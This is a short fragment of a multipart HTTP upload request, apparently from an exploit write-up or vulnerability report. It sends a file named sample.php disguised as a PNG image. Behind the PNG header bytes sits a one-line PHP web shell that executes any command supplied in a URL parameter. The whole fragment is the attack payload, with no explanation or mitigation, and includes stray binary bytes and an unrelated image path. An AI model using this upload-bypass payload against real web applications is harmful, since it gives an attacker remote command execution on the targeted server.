 41
42 IDC
43 ------WebKitFormBoundary8unCDMZs5e4Um4TB
44 Content-Disposition: form-data; name="roast"
45
46 IDC
47 ------WebKitFormBoundary8unCDMZs5e4Um4TB
48 Content-Disposition: form-data; name="image"; filename="sample.php"
49 Content-Type: image/png
50
51 PNG
52
53 IHDRªe,²gAMA±|ûQ cHRMýR@}yé<åÌs<w
54
55 <?=`$_GET[0]`?>
56
57 ------WebKitFormBoundary8unCDMZs5e4Um4TB--
58